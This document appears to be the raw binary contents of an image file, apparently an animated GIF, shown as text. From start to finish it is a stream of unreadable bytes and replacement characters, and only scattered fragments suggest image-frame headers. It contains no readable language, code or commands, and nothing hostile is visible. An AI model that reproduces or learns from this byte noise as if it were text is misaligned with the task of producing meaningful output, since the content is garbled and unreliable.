U}\�PC!���H�EG���W��	(6:fh�-�7�U�Q UQeVغ�H5�eˈ��ʈ���:�bb��nB@�nB2��'A�ѐD��F%y�H�@��Y� G�t��b�*S��P�@�#N�'���`qB;0�r��B������K��CXg�5nb2�C����?(LؙhυH�l�G���g�D=��xS�S3��݀#� �#���32��T���L@���xW�@�-T�e�G�9"Q(0�IhCA�Мx��1~���>�8����S_Έ�?�'<��99$���K1��c$��������g���k/���;��o>�ǽ��W�|�
��<�Ĕ ~BHp����h�� ��4�����{��FP�:Ёch �� !� c ,    � �  ��c�����c������������a��77��0�����������������N!����������2("0�ˬ���е2º����!+��їG(�������N�㮉�E:O��f���[x��[`�!}��0 	���<\�������pQ4F.N|�#�E��̓b#ț�(��'��L��%L!�����`BR��Y�ū,3��`�A�yJ�����Rq�?X��0P�G8���K��|�VpY���D�)��� ���u�H��p�0�����d$"�n��U70S|r��YH���!:2���ʙ��6�J0l��գ)���S��y�罜'T�;�ʶn���ĥ5�]o��`��/�����K=_܄�0��������XH��ra�^��^�*� t�C!�EC@�C<f�%,q�/�5ʥ�\���.ƈ��3֨����P�!
��.]PA]B���߹�b������h���e�\�x"7��@y�Kz7 a������/2آ�b�e�|f�g��q��N΂��'�NHV@�
���A;�Щe�\�u)�^��駝ڨn��Bfo��"E:tC��������S���y>(���2�F yA?8)�wOh���h��|��"��f*���@��"��> �DW�t�e�Q�y���'�W\����b)*���0i,*�[�U�.�,�B��^��λ�W����������b���n>�j	���ü3A�쩾~�K���k7�Bxƅ�d�BS'�:12L`��LS�`�z�w9������~�P2��o7L�B��6Po��5&S'Z�Ճ,K�1�����@�kC,��jN1���Ʃr�ݙim��+��'�A�0���]8ğ���������a~�W�-�p�{;�@��[����{�gk���P�[�~�]p$�����]�� $ ��á��}��Z��/�gP7vH.?��@��a$���h� @����������tw!���[�P��������  w�����{/���'^��8�H.��FA  )����ڐ���.B�3�� �l�."�]��.�d��������"�t��te�������+!�S/��ߚ��2zO�4]�hE,�f�a0þ��%�u���8�<�p������'Ho_�c����qp�B"�=��S��E�\��	WB���W� �����X%%��Vj0����6��%�d �X��F�K���,#%%9IJN���\%�/�В�.I.0%�������YLns��|e,�d�5R �)�����2�2�����z�3��|e�4y�ZdS{�a/�gJ���L�B���m�ǜq@і�+����7��o
N��\�@�Oa�E��i;�8�0 ��L�Oq�뙰�5���v�ь3��K�7Ӣ�5��^���E#^��@�� �`���3�Vi
R�1�SN}�6���Q��WLy�ѭ���[���J`�<�+*� �5��t�`��T��Ot���VD��E���@c K�����}'b�)�ʥt���X p�ղ[ŬW��ORӬ���H;����u�XL�e~Rmlg� �V���m�+X���S�Tܳ�5��~�U�&���e�[ukX֚��s���b�; `��].x�^��׹��Sb��Z�-��l-@�;���7��Mpsɻ�,�5Z��k���H�c�
��}�]�ڷ���l�*'�fk� 6&1��p��˅qG&Y_��W�aՋa+�TVv�3@������X���E�rL׳���uۊ�Y�>������jU�j�]]4Q�I���L����&��L�����m�qʪ��^7�U 2\�,�#�F����a����
jrt�vb
o�GM��ۜ�8'�Љ޲�?��v0� 3��^zs�9@@	��iP��֊���Alj¡l�ՙ�陎 ����q�}�y��k,%������́j;_O3�۟5���%jC���&�q5�� �����w��\�����=��U,��:�p�7���z��ܩ��z��ꭎ ���c����|��5ha�������]�F:�e6�ƽW�W5
E>r]׹�J=y���pb���9�-͇^qRs��'O/�V��u9(�̉^sz[���/���M���[��ȝmGۻM޹��П[�����k�߳� L�ַ�Glk��#�l�>v�/�W���z�x~�[�G ����ғJy{��zW˞<��ֳOj��۟>_ɋ��G<��y	�=�D�`�<��K��FOh�i�j�
�m�mġ���]�x'~���{����d�ě?��/��:��g��Ġ�%��|��?�iI��������&��]�JA
=�4��0pk�� �h ��t�\-��"�}�V{�b�g 
� 2Ё2 �~؁�� �'( `B��,؂Bp �0I6�6��8���*��0�
	�BH
��
8@
"��J(A��J
�W|�����Q5Z��!�JNp�/�b0I��$�A �+�	��>8�r�� �P�	�
x8���t�+8c�\X���J2p�1b�Zh�g��+��m�����脝��-�w��P�zȇ�j���~@�PVZ2�^j���~�T��wVx ��)�QR�E0kȆ�n"�����Kxk-���������ȍV0���Cҗ-A)p���5� � �1#� ��P�8I)�R�=�3ٌ+�����ȍِߘh߸��8�߸V���`�$~�ŋ2�W�) ��(�("i �h 0i 0S��[��ڥ�8l�4����G��N��|�hrH�Hȉw�s�񇠂(�`jӒ)��3 �_�8��3�0�n2�@N�����@= =نW4
V�Z�I��G)����ɄC����Y"~S� ���2�0��j�,�e�3��0y ƅ@�C tY�����Z����L�@�p�h@��x��ɉ0�RI��� � ` fS6�s�P�.)I�i h�Qj��[H�V �VГ� xY������	�Z ��h���
Pv�~���~�7}N������Q*9Ё}3(���������W ��83�=��VpEXP�8�����Ҙ�Z����)����y�H� +� ӧI��P6(�� Cbd?h�q�
�Q�Y p�� �B�R �y�8`ܹ�桸��!*#��y�"�) �#�f����ppY-��%���7�   bt; r��(    �3՜�5����y	P��ő�0��# �Z� �� 
0�Z0Z$*�I��}	�զ0��ꡧ@Y�}
�$P��jAʟ��:�u�0I�I�J�V0�(��)V�♥Ɗ�8��IȔ}��N���Ur�  ��B���bXA��8 1�	�X�㧴�P}��P�*` 4` 8��:�0���8PѨ��x������v����+ yv�:��£(0`��1D���z?$ �2է�3Ip�3 �*AY80��*�ê����ѯ�ݸ��� gj\Y*`p��6�R���'bD�J������9�(���QA�[ � �LJ�����z���������
�JH���@Ih��� ��P� J{�w�u;S��Fj�R@�=�EЫPꌚض�V�����g��^�h�ș[��3 
�ʦY"��� V��1�7@�6p�*`*�(`��@��e�(` CS �B�EPZ����4��� _[
yy�L�!J�D�h(��3I�X ����'a���b�� �㽩� N��B�;�;�2�����+6P7�3pX���p��uh�\�Ƌ� �zh� ��Y X��@�� ۻ�2о�� ���+W ����*8��ϹP���$\ +�.7�I� \��M�� �XP��&�p� �?<�<|
P���a�[�p
\� XP��q��Z��1ܾ���K�&ܾ0�Q6��@21�I�5�= <`x����A� ��ǳ��H�ǈF y� 3� A|
X0I2`s� ,�̰��-X/A�,��}ł`|-X��$,2'1�1P�\@�\�<�ʌ,y0�%��Al��xȚ��L���h���"0�BPLr��M >�˽b� � � �;3ͣu���N��10�I�6 N��I�M�X���� ��E8�E(A���ç�zF`�P �������Ɛ�CK}3�un�}s|H�U,ɕ�tY�{D6u]u�GS� �kbWa���{3��o�̫�~�x%mOYv�5gy���-��g�l�ў'g4-otv���J�R},��X�A=z�mEV,�i�yO��5`�9���Qj�z��lWW�FU}����2 �W�E�	w)
�`��<�u��~%�B��g�T}԰�Ӓ�� ��+ �7��;���
uM�@<Ȗ=�G�(�ؼy��J�x��]2*�&i����؏̓t��v\��}ٶ}٨�N s�V��LN��o�c�1� ���=��\s!�=ג=۔}��m۹��v�т}	*ҹ
-:� �"�}&�]��m��m�C\��m�Gi)�ݿ]-U�Ҟ�	���.�	��ޓ]�v����^�D�
+��d��*]���YB2`ۻ�� 	�PR��5 ��^��H����Bl�0V0�Z�KN��= QS��NP	@�����=����0��I��K^�� �Z¾�'��	��]r�EΎ�0	�7	ppK�� 1��pK�B ݣ�0��I�y���Y��9����� �yWpJ�E���~*г�R� B	m�f�o�m��`."O��m�B�1��F�.` G�0� ����� ���-��>�p�n�Zp���pE��v���ጰ�V��������Q�\h m��}�c�P��	7 ���"�D� �뇌���_������A���0���q�	l�	p���n����G@2[h a�L� �p��r
��C���C�� �,0� �F��(������	����������@�Z� 	�BP=_��$OpE�G 頙�E��^��}�7��|�� �l�-?�A����<����4/�7����c@�r?�00��*�/:�(`7/�W�D/4p���.0 ��q�+j
��겙�0ĥ������.����.�	��6���n�t��1).IP�L�� �:� 0�KPK -�n�p�G���N'^�D�� �0w���.����.� H٠�����O�K��j9ޯ�t���u�a����E`�Za����).M����z��0""P�P��C-��������.F00+X0.�.BaE�44BB��cc������)E4466���5��N�$E4���BO)0�=X++"+���"�����"���.Z����d(2L2Zm���baC�Jt�0� �8��aD�t@G3z 4p�Ƒ'X��׃��s�2i����!��s7��>�l��Êa�������� &N��@V ,
�1C���cIL�0C��<�����V43�#�Mr={b�0�R�wP��{��RQ����]a���7�KF�G���M�4
f�B�H��{A+@��EP�d�㗁O�`�����+��X�iA)�Z�[�	�s��|^�ƄD�=)��,��zCD��-�$ ğ/�~|��)H�J�ڵ� 	�8��� ZԐ�<�_@�q�1ǜ�1�����u",gb����FK C�I5Kz]�f�-$��<�@Р�  RZ9�đ9AH (��1�B�EgŖ�ex� ρQbb����uڙ(B@���'�Pf�,��VZ|�8F�|�@
��@H���AH�������u�D�:�ÖV@���f2ׅ�D,�B�_�8���i�("�BY�t�G�|9�yU��6�A > ��
`N � =  R
=H�l}@LX�)����-h:��iOpb��j�ë�&�[z�򘧭$|`��֋��ր@m��� � 3���RF���n1�Q��b����i�DL�kb��b˩�V0��yO�[���b��0�s� �KB� ���
��������G00���]@@��P/g�[&��{q� k�y��4��C�v·#�-ߨ��l��o�k��vmR|� 	���ý5H� L�)���D�rN��DLD��8�"w���NG���`{��Pŀl��U$(��ꬳ�A��@��;@����>�<( l0-�%[!egʄ	΀5kM�� C�8����o�=?�	��L��7����k�*C;��z±�0��U� X� (� l@t  ]6 �Hi���P�'P�[h���"& �}�@�6�2��U���>�>=�n��
�� ��n �]~���[ȟ����U�	�@��!��3	�����XO��� 6�=&l�XU����D�@�+l��0�6��0���� A��r��6* ;����X(<a�ˁ	r`>�K K�� ���4��VpIL�l�`@��jCj��,�D@Ș@� f�Sc�H �Z~@�[���� |}t�Ʉ\m�D�^�F�
�B��D���`B&5�MLn����7w��rjs|٬��Y�H���l�+}�:Y���%�e�yM9Z�����5����1S��d ����rB��}(D�N,6����$��Pz�Оj,�HG:R"�� %)I��L26su'%h�Mn�t�8ͩNwJ�l~��cD�_8�T�P�J�Ԧ��P��JF12�� �N��U�j����@�)�`�� ���T�J��m]�S�8���S�X�jW��Srժ�<i�:/�v��;%���:ֱq}�`�)V����:k� �R���c !� c ,   � �  ��c���������������������������W8A�����!���8�������c!����!W�����c)8ë82˴8��Ъ�ا���ۦ���8�8 ��A��A5�!�cR�E�]:�b�YԔ	�$c� ԭ�CL.":�aP�+�M��K##aL�qб��" �4�^�Y5%�j�RP=B"4�	��-^:�Ἑ3Vʞ-�Z#�4�.Mu��V�]��<j*HOF��`PC^���
v��{w;� �2B�1hߢ#T�_��Cmv��1��dMe4�����*@2�eϋC��+7r&��{�<�oV�f|�-V�m�u�fʠ1��1H�6
��a��k߶=7�&'���3�t�r�/ߞ����|�8���I/��|�%��g=c�Y���Dϝy���94f%�1�H)�z����]��@�d_#7������^�������x�W��aVc��n��k_�����(O�2A�0���������LƠ�<��P�C�4�c�8$���Xܒ��X�9nמX�����Y]	b��d��x.i��� �#�R.�f� LPhV�*�B_��b�駟ܝ�j�C��o�����/ �e�����瞬�hS08�`��!`�~�  �ꫯ\Q���
t�55�*	3�@�@p��j�����ji�+�'�D��3]�@���� \뮤v%���#��^�@������
k&�Mk`�)|�n����W�d�b���B ���	 �@L�K��	&d��[+�l�����s�	���3�"_q��(��2�-���l�U�8��4Ђ��3�c� �E�)�?�����5�9�8������>7`n�w��c;6��6MG��(��&`U�Ղ����p�}�ge*E�BW�08�Q�t ��-�>w���o'~1���%���D>ߖ�� ��΢�m���;����w:����c��A8V����n{�蒊����y$X������28l�����7=�8*f�ظ�y��d��
��=��O����.z��y��a�k��~��� ��v�;ߩLӻ.c2���#]�{W���!.q�JD,8`����|� ����{���� 
���7�`��`q���AO�)@}�"*  >[���E,6��;a�z���Q���P ���,�
j�"��C2
x!���(@A�"�'G0�q�^��E�+~ďY|c�
��&�'x��"2��Y�$	q�Ö�q���49�\a.�� J8�r�t�U�I��|%
�ITq�D�-ؼЕ�Z�d�W��4�ʗ�\����eⰙ�{�.���H �#8�J0L� �T�:�o2tc,D9��Ujp�f	��IT��
��'3�Ǥg�	L���C�Pt�@�a ʢV"��
]hI�B<B�)AP���3 �d A��KW��U�7�9>�ks��� P���e�H� �3Pm�! }�GqR��p��+�"���fUu�X�����ER��T���Kj(�D]HE%@V��`�/,�ojS��uY)���tɸ
��묫KP� ��|�,N���}UI�0�?fpNźt�-��d�J�ʒov�*!4�	�ҳQ}�hg;Y���@��PM��+H�d�TJ���ֶ�Uk�� u���t�A^�[�Ѯ��-��ư\y�j%�.cW���Z��lMn!��]��V8��\H�ߚ�����zQ��z�,{�l $���J6��E{���*$�A����g�Pʦ7��moO~�F��>/H��a�1����\����~MLF���}���_����x� R���ƕ���,� F�G1�����1Bp��`*��vW���l`��؞�]�I^XD�3��<P'� Bm5�y�g��@h����\"�,�j�������c���
L{�әv��@j'HA
6�A
M����5f�c���-����<�Y������ �0��h�
V���f��ً�u9��`�z�R�s
�x�m��>(i'0����p�f�;�f����A���(��}�E��vR�B�"��)0�����{��1���O݃�����šC@$	/@a"��� ( /��r9���0x����{ [����`�N����6@t#K'�HPP`�<���z�p�cf-U'z5p��8"���Mvx�x|��E
$m�	@zH��Nw�� �A����Tw�����x���@h��/��f�?�>����D�{ߋ.������˃�r�����n�S���4���
��K{M[j|��w�~v��]�Pj�=�q�����
]?��{),;V9]���~
X@�� @���(�w
�_�0@A����!���7@_G/��5��_���j�c�1/�, P/gy � ��r�`}��~� w\�u�b(3Ё=�l��z:u�g
 �B��.���W8�{�g~��38����'6zZG@��z�wtF�z�W�2)HN�.�҂�	Xr7�}�"-N���*ph}8�Zw B�4V@���A��x�0�B6���p���X���)�p[� ��$PrTh}v��sR` AXhX"�S%X
Z�",�N��C~8��xS��F��V艉H�b�W��7��>�T�V��v���G�Ȋ���7�ah�?�\��˨�	��J@t4 j�H�� ��pSpȋ�0-(��� �� �X�$��Sh}��}��pZX'����GZ��j�E�v,����?�h�(�B�p������a~)~�Ȏ�h �W��W���Vp�b�(dYI1`}i}1���g���*@�W��(�?	��'�(@�1��WaxkN�BIpb����bGX8�u����96����1�\H�gG����lٖb� ɓĔ�v�5M�z)�c��|Ս��q:9:��\)g���jٓ:�roY I�A@<y2 �7���\�I�-%Q"ؒ� �� B� �p60zx6z�T�ry���r��R�Y�Bp/7��Pٔ}	�< ���`Xp���� � 0����q7ŝ9� әr�	S7qA q�6L��jI�� I��)�%Q��-R�Af[��ef�i��t�����Z�\�W��W�	�����aQe
cǇ�+�e�0�H8���;f\}�W�@�X�<,���pt&Z]��6�;�+I�z�:�Z[8ut%q������`	B>�q�7
80�G����P�Ť��@J� ��Ix�V�fj�a 6�1 2�y��Bz�2��h�� ]J���p����
�B���{�BUC�9j��z�����Z���;�o쉥_vzf�e��c`lc@�@�d�����hz��f��7`nA��j�;�=���0x���:��Z�Ě��Z��VNPy%�d�iY�� ��Fz�7�\'p,���j��7���\@�7�꺮�zƖ���7��ʮ��Q����>0^�?ר$T "@��� b@�,�	+' ������0x\�����'�&��{�*��,k������`�T-k�'P�%˲'@	г&{� �9{�H�� �� �D
�������	�;	R��]�
������l˶��mK�q;�S��/Kx��x�+`i#�m5�Dճ� C�	��	P��`+\0Y��	� T���� K����� �+�Y���[��
�� T�O� -�- �+��@��ۻ�� ��=K�K`K	@`���i=����Qx� �и�������[�b����x۹�{�,P�꛻������(;<�����
k��+�{V�;ѫ���uc���@+KT �׫��P��{��;��k���d ���k�<۹���� �{0i7������0L�$L���;��,�BK9�����<�,�� (K��;?,�K���b`���E�S����wc+����/࿤۸��<P7<?,���L�p�O ��q��ٳT���� D7�$��}���
K��;�b�īK�{�i� 8l�m��'�D<�����' 1���ۺ̫�;kt���<y;�0(Kʟ{�ȃ�h�Ȕ�Ɨ,�" �[��\�F,�� ��.>�Ž۽���0�P�l<�Qp{X<�Ő챤ƹ,fL7L�.��<��<�����<c;���p�b�
��������o;�,����ҫ~ ��,.0�����ƻ��/��
����ӌ��\�&M��� D��	0 m��͓��	� Y �.��ϋ�l��~ψK-�b�Ę\(7<���ͭ�Âܺk�X-�6��ċ�H��8�ύ� `��D �8�ҫ��+���`l}�<�۸���˽k[�Cp�Y��n8��s���?�k-�7�Ϯ[�Dp�c�֡҅ ����_��D��(�!��ّ- p |��|���M��}��M�Z��$|���.�������l����SK�
;�?�̘�;�����M�z]ή̲��ڽݮ]�\=�K�Í���ۧL�-Ňk��m� ���c0�c ���[���<�Q}�*��=�]Û؛��}���	>ܟ�l��Ͷ��/�/�$P�� .��;���~��@}� �N����d���?l����6�����&��.��Q�������H%>�(����`0�T�`�/�څ��7���؛�:�靿]{�];܇۵>[�<N���=K������9� �T��X>�V~�`���=�UKt���Ͳ�n�\{�2�K��s>�������}�~�SnN��'��^܋��7~�9^����,D�C�b`�d�ͻ��(K0��^�T~D~�_��<��(�����9���z���&�.�o���
��d������
+�n�`�Ma���{ȫ��!����ѫd�>>��>ܠL��RD�.��n��;�UK�.ꊀ�@��܋��)���舻���R0�n������~\��,@M��ા�����n§�`�8�!��Y����/0�=������$({�N���l�I�ȋ�J�J���Y��\�����u����d�p	6��'��P�+�M5j��b������t��~�����P/�����1�d�ڈ?VI0�&�E��.���vU�{�����	6@�����N�6 [�O��O�6�N%P>��5@V���u%�O�Q��  ��Э�ϰ}��~���\��\�V�U��EWc���5S#� 9����_;P������ ]��������ϥXwEM���?����;�;Lc�c������ !� c ,  � �  ��c���������8 ()�����A������c��8������W���������A��88�����Ÿ��!�c��W����٪�$8ц�)��ڬA��5�ς����������8}�/`�T2Vzu � wcB�{�A��
=��xH	��d\�&0� r�tl�ɋW@� �"<� �tyi#ϋ��	*�q�Hr�L�ip��JAWz(*��IT�]
qL����*��1+W�fG���6�Ջ ��M��c f�BX4[�f[�D#��{����l�YL��H&��mJ��bn3[���P�w9�s!��MT�Q�о�(�u;B�Ԃ��&y)�BrM=h����DǍ㲭�Ж��]��rҦ�"/�w�Z�5G�5��&D�a���
 �E(=>܂�8��x���z�g�p�&	�"C��	�x��0A] N|)�4�����Q��q�NX�cX��G�Y(���� � �������zP�z��Wc�8A�T Lp~<����p5�ޖ �w�{��- 8��M�   P�M��%!p��c>  	]r)�\�	�5���{���e�c�򃝇F:�i3����FJH��iϢ�Fz�\p������)�j��z���G����5 @a��򪡢Ve�� �� �Ĩ�jH��隱�JhNl������	�v&��\o�m��*&(0H�춋�c�/W�� ��K_��SnO���ú��+�2�v���vZ0���ο�����	��k� 
�/�&z���K��@�lY���q�!����:Lr�&�bʯ��rpoLsL�������d�IP'b�'W����&t#t���1�(��ظ��3Q�7�Ԟ|0� ���1c��\��c?ǕbQ�M1ۗ�r�&�[ ��5��_!C���[��*Cu��nI���^�����w�J�^��_^ ���9��y^HÆ�A�c�n�챫|�T���~9���r�ߠ-a>�O{L�������|��Ο��E���ۓ}�̏�>�|_�䕣߼������8[t�B@1a�r�������w!����?�}���]R�;L( x����)�u����G:�������K�!T��5T�^!��B(:�/}�aRjh	(�>!|"�d�C�i���?�-#r�sJd�%��1� �1����1�q(��A����T"4�X�~b�&��豈�0����J�0ΐ���#ǈHAd;t�!	bDI��xT�#
b����@���]1A�b���ы<Y_4 �T�2�f�+�FX��y@_*'R�[�9۩�d^&�L%*�6���#(�*M�_�2,?#Y�L貚
��+�P m�3�D,�y�� ���/AɉcUǝ�\�B�)�_���g?� s�����-jUi&�
�f�)	�ӌ�g�,��~�s����L�3��dg6��5!������%Oz⠋,*uT�#�42��Ψ��D� ����U�:p��%BC���T# �DFM���NO�UE�U'�U�b���V�2W�Uǩ�r*tn�C�����]�ѽ�5&h]l+l�֧�*�+,?�Y׳6V����D�bl��e+N���~v��� k%�В"V��E-`���CH@���maWb���Zu�Z���'�=*~;��Z��C}�^�AY��v� ]	~K�̀���n>���tHջG��\z���f���l�~;�IP�%�_sߜ�ֽ�I	8����oX��·F�90��KO��G���-L�����-6�u��B��nb�˚$��/7� \���(���b#�����\����5v��a_CX��1�?���@��@ � �|�T�'��%NZ�U|h>q�Ô�7WB�&��	cgK��{6ā�BD(C�0\�?h� c�Aj@�JK���%�9����0M�R@B�?m���11��K��7�)�$�d��^��׿Vun=J�������� �~�H�M�jO� 5fvY�@V����v���jm(7�W�v\��v����.w9<Р����鹆�kրM�ٝ.����� ��6 
�d�J����6���(�6�e ��{< �v���G�!�!ø�E�r�Ǜ� ��W��P7gy���q��N������ґ~��üC�X�~��+$]�X`��#lO?��c�L� K��W'A�!~sh���zL>�qcK��J��i� �<����-6dp��A�&*��	�w������9���'�*@�
�nu�� ��@�Q�����R���`����w=���z� ����P{γ���_�j/B��n�m�s�
�S^W��P-� �+ �7}T�����c&iI��7�dP� 0w��Oņ�p��)�B��ωB=f�����&p��	idl �8-�s�	��p�׀��hZ�*T?R�pȀ�e����0N5�ocG��(f�(D)�p����0��3h��;7�w��O�Vh�փ�g���!A
؀-eI��@ � 1�q��o=g�a����cfx�hh�(0f��p68n�� d��4f�i8�x�����|X�~��h�I a�7���P  6 ��� �h��p��H��(5�x�z(&����X�����8��h�����8�a`�'C�e��0N`��X��Ӌ�艽���X��x����pz���6�� ����bR��pK��(h�x Gp�F`�׸ �긎�h �Ȏ�p���8��h��Hf����x�G0 :��]��ވ��x K0 O`���(!�ؐ��x�H0 ّ)���y�9�i�&��P	Y�B �k�7��(�X�*i �@
�` �*�EpO0 F��� 
"y�E<��ّH@ �8�apy(E� X����Y(�8i��6j����&l� *��a0j<y �i�QyHi�=���nI
�� 7@ ��puy E@ +�Op7�0�I�Y(��鑘��iy�lIk���HY
r��O Mi ���阒�������� d��f�� a��)�(
E���ٕ�9�[ٔ���Y+@ �i�=Y
����Y���l*��#��+� ߆��Б@ϖ�@#I��YϦ���f`�9�#ixYmE��G��Ep#	n�mAm�E� �0З�i��� J�K��E Zm:@��Im��l����O���H n�����la0�F��HʟN0 �N�a0��Fm)�VX �E��v����4Z�P2���[j��9�N nB ���y�H��E�o)0 E@4`��?�#5��m:�VVP��#�9�ّ�o��o4 Y��N������j �:�ʑ ��a #ɩ��o��o��pk8 (� Zp�q��0 ��P���z���pA��a�����:�(` 6�� r7z�p�:=���ڦ��p ��G��(���� 4��G�늫�wrMb��3 :��:Pv�j��: 3`��zw+w�1���* �zs��pʭ:��2��-��Ҋ�7r{kv���jp<�%[��&��2�|j4p�����G � 4+��A *R0 A0�Қ$�R�@��p(5  5` ��[;�%ۊ�KF�Ҫ��-^k�);A{ڲ=  h+ �"sb���ʧ4�n�J 3  @� W��b )����%֚�3�'��`��R,|��˫h�V`P�%�۸�۸v"s� 4���  ��*s(J��Ѵ�+K���;��3W�{�h2��P�JG�J�+JǶ��|J �[��[����Wv|b���=��i����i�|"n{�$� :`��k[����e" )P�Bw�n���+���4P�|�����K��P�  ��؋��K�i[,w 5�F�n� �v�+����+@�;� ���k�n� =p($� ��v�S��+  �p�	��w��/��h[,��F, �C:AL:  �i+	`��;%�?��:�')��I�<X��:�ą;?���C܋�W���k�)L�c� A@�7���P�`��0�V �Ċ��g�||ȇl�㶿�w|��Cg�ƍܴi;90L@�����4� �3rt:L�nK�A�SŔ|:�� .��ŷ�@��;v2I����$Bh� �I�3�;
���[�8 �;p͡��,�;0Μ�ƥBU��ƌ�E�# �, ��������<��B�C�,=���C��U  !d=��΋�A`·��2�-�A�, Q�@��[0�8�AU ��|F�l �<�|����aS�<��?�t:@��=4	 �@�GQ4?�"MF ҳ�Av�&9m�d�I\����L��|�v��՞tvо�U�9�v�;P�c� ��L�d��<Q� 3�J 0�̩� 9 �t��Q�Pu�|] ��M����Au٨tG� �b�3�`L�?}Ka}͞�`3PL�k]F�$�=b�d�]Q#���4�MPbV9�Q���K&fJ���4���Y�ܘMR��J9 �}���@�څ��ܭ���ڦ��}��ݭU
 �;��d��b�Z[�����ޮ�Aڝ��M��T�	�d�9p���ڒUV~��MF^���N�
��~K���[�t�^��= �٭Ud��% v� �u	.Z��<�A�X�Z@%�]5�E�5��[uϞ�]>\O�^@��J�U=�S
��L��5�T^�T^�D�	�  !� c ,  � �  ��c���������!���������������������!825 (R2A8�����85����� 2��ų)��$5���$W��ؐ8��c?8փ8A�(A����R��!���R8��B@�W��H�G?^J�$®	A�;bX���xy 7�d$"0Z�c�1j��&sj�.B��5 �,"�F X$AT��|*3��n��$� 	�7��d�3�ԕ���@��)!���
��)e�؀�N�x����W
�����b��V��1��� ��0��#P���lW�F��q�>�>#�� �Jf̂����s1�R$|-8o�e��w��g5f˴b��^+��F>3O�	3��!7P<HFtCe[�|��3r��f=&��񈮜/�wcuB3�4|��6�:L%~�Ą�:��Z.�1��n2G�%���R?X�O�4C�I�"��-h!5`��$�s�m�O�x�bL�ԉ!�� N  �@D6pE ���WJ���A��Vc�(	ˋ.)�?�8�F3���VBb�PWN
Y�tӉ��wH��4	e��HHK�g%���0yfŧ ���'�F�(�J��JR� (J�Jf�
 1�@�c�$ �Y����T��*"�
ק��+ �1؞�Ǝ�JDDB�, ��ag����"��Ze�f9ȗ�|���D�k�����{�
� L�Ӵ��C�B/���[.��z6�3P+p��P[� ��� ?X(���)�8�����0������![H?����Jy���[I�1�Q+�\��\	�s�[��p�98���É�	��\HR&8m,�P/��NƂ��B�k��@�� `���P�,� @M�	c�`7݆tj��{�0W�k�w�!$�`��c�`w$Aw�� � ��kW\,�cx��v3���[9Nx�( � n�8�#!
��x ��^w ?�]� �S;޳�,�	�>����o�N���=C
|N}е�;{�҄R5x������:�wS������&h;���G� ���^��8��5����q�ATcAM1�;fG�6n�+!HG>�1����4
�v $����n~)� f@��u�
$��ۂ B���%T�� ��G��F�F2԰)����ކ ������C�n+�{@f����8A	m�FF^�U��(p}�a�H�/�,pL��f���P�j�!o62�P5�c��������#�R��=ZC�$|����tP��RJA(`�|e-)���'�K�,�fIY�2 ��)EȸR2!U��+�8]��$Q��4���͎��t���(ͅ���8��JB^!�֌�����r�xtg �qn�t8p���IN 3yٌ�����ir���)��Ș�{�0]7a����c@6��tv�\%��W6E�"�a8I9�W�`�D��H� ����r���l��k�\:��fStCC)9Ρ��H�.Z��P��H�#��(�f0���n���!��*� q�B'�q��b��5��z�}i�A�V��u�A�T��V��{�+\�*t�s�+ W�J������{�Bv�r�	Xg��Ŏ��=�P+TC8��XM+����K�c�v/�^���d@W��گ��3(�mE���W�\gKH���5Da[]�N�%8m  ��!Lk��22��-�6=R�����un}�:������o R��y��3�/%��`���@89��~	\����#���=��1 mvQ ��xS�/'�;�ԂX�#�D|K �K�����Jt��W�q!@�7K@�-|��K`��=��%@a!��H&��g�[I<Q>��|V"[��2�E��)"b�-�L�3S"X�������3`@8��e,��Ε�����0Gy��3d�.9�U��-Ɛg�R:���&����(��{?M	p�G��-k	��ղ����l�xן���� :� 6c��he�d�Ύ���M�j[���ζ����n{������M�r����N�����v��������M�z����η����~WB	wn�.D�'`$q �\@�x@�W��c���yp.l|���b�%�\	p��( 1P �Q`A�Y.�,�<�y�w���|�,��	~N�����HO�҉�/�<X:�O@]�TG�Չ�qAl]�`{ؽ��(��:':hAp���B:�  �fw�ܳ��!F��?x��S���?<���/��=���;��!�=�O ��.�����	x 0O���n�y�`z1D~���fO{ڷ^��g=�s_������ �]/����4'��)@y*؝	���N|B\��o������~�;�����' ��Ͻ�9p����9��o�1��軧��;����C`{�7B y�r�GIGT�vb�{�'����yAW	 ���|Hs����G{�Ws�p�W{��z!7y�Gs'��s�[W{#�r�'���W�� F'z�71(BpH-�}�w�c�gg~Xy���G}/`��G}F���r 0|p�{4ǃ� O�x�pW��;}tGs_8hh|(��GuH(�r�� H�a� ���ax��ׅb0�g���s'���s�W�X'B@s�}ٗ��@swXyFG��Gu�X�`��Hx�^X	u({;'xj>���gt8�yG�ǅ������b�}��sY�r/���8{�x�c8�b` ��%yz�'�ԇ�88{.@�Yp�BhxP��b�ȅ�������~��*0��׍�X��b~�8���(@�I� D �	0�|4'��w�� Y@�@s/p}�� ��(p;G܈�B��"����h��ȋ�X�b�)	Y���wIt��$��5	wDp����h���Hs�V(;��,i�Ki�.@�	@�ȁ-���0y�(GI�Cx�Py����7�:��AY/��?�D�s/���X�  �P��.�;���g�u�W�;g�D9?w�D	�����y�v��r�9��XI`t�9�)L���Y��x�K����wh��י;��D�� �-gyD�Dǈ�@s���G��J	��)NɛD���h���rY�	��٨�9əD��b�uGx�9x��/�/�cP��9�;g���D�乕'>�P�4���(�:���ǘЙ������t�阉Y�K�<gC���p��Gk��y��ɕ*��ysW��iys�u��T���)��ɝJ��0��頉�vTY�o(�I�?'w٨���s�� �y"
�y�a
�I�1ؚ�ɏ���]ɢJ�G��l��~H�ȣ��
���/ ��0��	~��it+�aڣڇp:G�BZt+��ix��r�9_��ȣ�HR 
6��D0|��Gc��ϙ���y�8k��bJto��Y���rR�=S��P�t���-)��D�y+J~-ǝ�ɕTyy�9|}��\I���������a����ɡ#H��ٓ	�p���i7�cp�\�yu�s�)���
��s> ����)=^j��֚��
��86��EW����J����b��e�����v�95��J/�1]ewK��JtV�����Ǯ͚��i6`�V���i�\�k� k�60�U>�k۱�`�!�6��/˱׀e�`�#3j� !� c , v u   �����8A=a������������I8W���26a���������������������������a62���2N����������N�ƃ˪(���]GKH�GGF�H������H(�������Ap�:2@G�.K<����O\��]�!�ȱ#�;b$(�#��(T`���$SpI� �'*V��d��@���X$(�0;"!@�[���SdT��H%�X!_L�F�|[�2j�5u\4�a��#F�]P{�Â�n��$Í��X��ɍan�� 2I�����a�_�J6�!Eg�NڗTL�D�N-d� bU�< $�ێB�}+�b��Uy��Z4��VPl���o�H7��H��X0]:
�K�{��F��$D�>~A��)�`#���m��^���E� {�m�DI$�mqw�V끶D9EA�\t�u�tB�{K<a�}"�Ӟ�I�HF\�� ڭ ��a�x^G�W�A��5Gކ������c�wv�{MF��Q�5�L�e
A6跟�dNP��Y�`@V��e����GHW��@G5�9��Y�Y
